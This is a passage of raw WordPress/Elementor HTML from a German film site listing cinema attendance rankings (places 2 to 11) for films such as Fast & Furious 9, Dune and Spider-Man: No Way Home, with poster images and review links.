					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9ed226b" data-id="9ed226b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b312fa elementor-widget elementor-widget-heading" data-id="5b312fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e977905" data-id="e977905" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a70612 elementor-widget elementor-widget-image" data-id="2a70612" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Fast-Furious-9.jpg" class="attachment-large size-large wp-image-62410" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7707735" data-id="7707735" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c6bb771 elementor-widget elementor-widget-text-editor" data-id="c6bb771" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fast &amp; Furious 9</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-365aad6" data-id="365aad6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec5391 elementor-widget elementor-widget-text-editor" data-id="2ec5391" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>2,06 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ec0951" data-id="2ec0951" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65c820c" data-id="65c820c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-264bb3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="264bb3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-234c0ed" data-id="234c0ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-96abdb2 elementor-widget elementor-widget-heading" data-id="96abdb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9b63af" data-id="c9b63af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e9b676 elementor-widget elementor-widget-image" data-id="9e9b676" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/09/Dune-Poster.jpg" class="attachment-large size-large wp-image-58534" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2274fbd" data-id="2274fbd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89778fa elementor-widget elementor-widget-text-editor" data-id="89778fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-dune/"><span style="text-decoration: underline;">Dune</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-da7b11c" data-id="da7b11c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a83fb1c elementor-widget elementor-widget-text-editor" data-id="a83fb1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,81 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0ec64fe" data-id="0ec64fe" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c6c970a" data-id="c6c970a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de393b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de393b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e25ebad" data-id="e25ebad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb8a018 elementor-widget elementor-widget-heading" data-id="fb8a018" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1ad7b20" data-id="1ad7b20" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b24be7f elementor-widget elementor-widget-image" data-id="b24be7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Spider-Man-No-Way-Home-Key-Visual.jpg" class="attachment-large size-large wp-image-61770" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-77745dc" data-id="77745dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe3ff8d elementor-widget elementor-widget-text-editor" data-id="fe3ff8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-spider-man-no-way-home/"><span style="text-decoration: underline;">Spider-Man: No Way Home</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8449088" data-id="8449088" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-572ea11 elementor-widget elementor-widget-text-editor" data-id="572ea11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,68 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c6e9159" data-id="c6e9159" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-25e9bea" data-id="25e9bea" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44080f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44080f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-81d4b0e" data-id="81d4b0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0cf6a2 elementor-widget elementor-widget-heading" data-id="d0cf6a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">5.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b229bfc" data-id="b229bfc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cec3ac3 elementor-widget elementor-widget-image" data-id="cec3ac3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Paw-Patrol.jpg" class="attachment-large size-large wp-image-62411" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-31d440b" data-id="31d440b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-163de7f elementor-widget elementor-widget-text-editor" data-id="163de7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Paw Patrol – Der Kinofilm</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-124cf5a" data-id="124cf5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bfddb51 elementor-widget elementor-widget-text-editor" data-id="bfddb51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,51 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f598558" data-id="f598558" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2745f23" data-id="2745f23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c52f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c52f31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-056c719" data-id="056c719" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-991421e elementor-widget elementor-widget-heading" data-id="991421e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">6.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b1d6865" data-id="b1d6865" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b06f9df elementor-widget elementor-widget-image" data-id="b06f9df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-Schule-der-magischen-Tiere.jpg" class="attachment-large size-large wp-image-62413" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fd41c7b" data-id="fd41c7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1514131 elementor-widget elementor-widget-text-editor" data-id="1514131" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Die Schule der magischen Tiere</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b38e097" data-id="b38e097" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-435e76f elementor-widget elementor-widget-text-editor" data-id="435e76f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,44 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5d43bdf" data-id="5d43bdf" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2818e98" data-id="2818e98" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f5f457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f5f457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f08c03" data-id="7f08c03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-585a5a5 elementor-widget elementor-widget-heading" data-id="585a5a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f33f61a" data-id="f33f61a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf5de6 elementor-widget elementor-widget-image" data-id="9bf5de6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Kaiserschmarrn-Drama.jpg" class="attachment-large size-large wp-image-62415" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1b808a5" data-id="1b808a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aeb2acb elementor-widget elementor-widget-text-editor" data-id="aeb2acb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Die Schule der magischen Tiere</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3f28ac9" data-id="3f28ac9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37bfbfe elementor-widget elementor-widget-text-editor" data-id="37bfbfe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,14 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7653872" data-id="7653872" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6ae7ad0" data-id="6ae7ad0" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99b393b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99b393b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7c84ca5" data-id="7c84ca5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5cd8277 elementor-widget elementor-widget-heading" data-id="5cd8277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">8.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a559ab0" data-id="a559ab0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85eb180 elementor-widget elementor-widget-image" data-id="85eb180" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Venom-Let-there-be-Carnage.jpg" class="attachment-large size-large wp-image-62414" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ae3cd40" data-id="ae3cd40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e85e3c1 elementor-widget elementor-widget-text-editor" data-id="e85e3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Venom: Let There be Carnage</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b4d62bd" data-id="b4d62bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4f2685 elementor-widget elementor-widget-text-editor" data-id="a4f2685" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,12 Mio. Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b54ae6" data-id="6b54ae6" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-67ef391" data-id="67ef391" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7711c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7711c82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b8eac5c" data-id="b8eac5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01c89d9 elementor-widget elementor-widget-heading" data-id="01c89d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5385bfd" data-id="5385bfd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c7c6553 elementor-widget elementor-widget-image" data-id="c7c6553" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-Croods.jpg" class="attachment-large size-large wp-image-62416" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2fc21eb" data-id="2fc21eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63c738a elementor-widget elementor-widget-text-editor" data-id="63c738a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Die Croods: Alles auf Anfang</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a6fcb08" data-id="a6fcb08" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cec1e4b elementor-widget elementor-widget-text-editor" data-id="cec1e4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>886.719 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d18437f" data-id="d18437f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f21ac9c" data-id="f21ac9c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59ead1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59ead1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5b18720" data-id="5b18720" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e73ea3c elementor-widget elementor-widget-heading" data-id="e73ea3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2f76e52" data-id="2f76e52" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5270bdf elementor-widget elementor-widget-image" data-id="5270bdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/08/Shang-Chi-Cover.jpg" class="attachment-large size-large wp-image-57390" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc1fbd5" data-id="fc1fbd5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0bab20 elementor-widget elementor-widget-text-editor" data-id="e0bab20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-shang-chi-and-the-legend-of-the-ten-rings/"><span style="text-decoration: underline;">Shang-Chi and the Legend of the Ten Rings</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2113f65" data-id="2113f65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d313b9b elementor-widget elementor-widget-text-editor" data-id="d313b9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>814.425 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-09f7ef1" data-id="09f7ef1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ef7326c" data-id="ef7326c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-598ef90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="598ef90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1872f41" data-id="1872f41" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc779f3 elementor-widget elementor-widget-heading" data-id="dc779f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">11.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4b23991" data-id="4b23991" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1cd8244 elementor-widget elementor-widget-image" data-id="1cd8244" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/11/Eternals-Key-Visual.jpg" class="attachment-large size-large wp-image-60468" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d0cc411" data-id="d0cc411" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-809800a elementor-widget elementor-widget-text-editor" data-id="809800a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-eternals/"><span style="text-decoration: underline;">Eternals</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b67e42" data-id="6b67e42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c7e2ad1 elementor-widget elementor-widget-text-editor" data-id="c7e2ad1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>772.362 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ddd6a8a" data-id="ddd6a8a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cdb5681" data-id="cdb5681" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32fbe1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32fbe1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e05b24c" data-id="e05b24c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-61283f6 elementor-widget elementor-widget-heading" data-id="61283f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">12.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f58d54e" data-id="f58d54e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78eaefd elementor-widget elementor-widget-image" data-id="78eaefd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
